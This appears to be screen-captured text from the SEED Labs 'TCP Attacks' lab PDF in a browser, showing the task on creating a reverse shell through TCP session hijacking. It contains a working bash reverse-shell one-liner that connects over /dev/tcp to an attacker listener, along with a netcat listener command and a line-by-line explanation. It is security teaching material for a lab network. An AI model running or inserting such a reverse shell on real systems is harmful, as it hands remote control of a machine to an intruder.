 Activities
Firefox Web Browser
Jan 31 22:06
its454/labs/lab04 at mas
BPF Reference Guide - g
its454/template.py at m
SEED Project
TCP_Attacks.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/TCP_Attacks/TCP_Attacks.pdf
9 of 10
Automatic Zoom
Overview
Lab Environment
Task 1: SYN Flooding Attack
Task 2: TCP RST Attacks on
telnet Connections
Task 3: TCP Session
Hijacking
Task 4: Creating Reverse
Shell using TCP Session
Hijacking
Submission
Text Editor
+---------------------------------------------------+
| On 10.9.0.1 (attcker) |
| |
| $ nc -lnv 9090 |
| Listening on 0.0.0.0 9090 |
| Connection received on 10.9.0.5 49382 |
| $ <--+ This shell runs on 10.9.0.5 |
| |
+---------------------------------------------------+
+---------------------------------------------------+
| On 10.9.0.5 (victim) |
| |
|$ /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 |
| |
+---------------------------------------------------+
We provide a brief description on the reverse shell command in the following. Detailed explanation can
be found in the SEED book.
• "/bin/bash -i": i stands for interactive, meaning that the shell must be interactive (must provide
a shell prompt)
• "> /dev/tcp/10.9.0.1/9090": This causes the output (stdout) of the shell to be redirected
to the tcp connection to 10.9.0.1's port 9090. The output stdout is represented by file descriptor
number 1.
• "0<&1": File descriptor 0 represents the standard input (stdin). This causes the stdin for the
shell to be obtained from the tcp connection.
• "2>&1": File descriptor 2 represents standard error stderr. This causes the error output to be
redirected to the tcp connection.